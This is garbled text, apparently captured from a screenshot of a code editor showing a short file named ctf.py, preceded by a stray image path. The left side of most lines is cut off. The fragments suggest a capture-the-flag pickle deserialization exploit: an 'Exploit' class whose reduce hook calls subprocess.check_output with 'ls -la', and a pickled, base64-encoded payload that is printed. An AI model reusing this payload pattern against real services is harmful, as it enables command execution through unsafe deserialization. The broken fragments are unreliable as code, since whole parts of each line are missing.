 ctf.py
UNREGISTERED
ctf.py
1
2
3
4
5 ):
6 elf):
7 rocess.check_output, (["ls", "-la"],))
8
9 ps(Exploit(), protocol=2)
10 de(payload).decode())
11
11 characters selected
Spaces: 4
Python